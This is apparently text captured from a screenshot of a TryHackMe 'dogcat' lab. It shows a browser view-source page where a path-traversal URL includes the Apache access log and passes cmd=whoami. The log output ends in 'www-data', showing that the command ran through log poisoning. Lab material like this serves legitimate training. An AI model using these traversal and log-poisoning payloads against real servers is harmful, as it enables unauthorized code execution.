 http://10.10.90.100/?view=dogs/../../../../../../../var/log/apache2/access.log&ext=&cmd=whoami - Mozilla Firefox
TryHackMe | dogcat
http://10.10.90.100/?view=d
view-source:http://10.10.90.100/?view=dogs/../../../../../../../var/log/apache2/access.log&ext=&cmd=whoami
Challenges Tools, Info, Help Markdown Kali Default Bookmarks
1 <!DOCTYPE HTML>
2 <html>
3
4 <head>
5 <title>dogcat</title>
6 <link rel="stylesheet" type="text/css" href="/style.css">
7 </head>
8
9 <body>
10 <h1>dogcat</h1>
11 <i>a gallery of various dogs or cats</i>
12
13 <div>
14 <h2>What would you like to see?</h2>
15 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
16 Here you go!127.0.0.1 - - [25/Aug/2020:01:06:30 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
17 127.0.0.1 - - [25/Aug/2020:01:07:00 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
18 10.8.82.167 - - [25/Aug/2020:01:07:15 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
19 10.8.82.167 - - [25/Aug/2020:01:07:15 +0000] "GET /style.css HTTP/1.1" 200 698 "http://10.10.90.100/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
20 10.8.82.167 - - [25/Aug/2020:01:07:15 +0000] "GET /favicon.ico HTTP/1.1" 404 490 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
21 127.0.0.1 - - [25/Aug/2020:01:07:34 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
22 10.8.82.167 - - [25/Aug/2020:01:07:59 +0000] "GET / HTTP/1.1" 200 500 "-" "www-data
23 "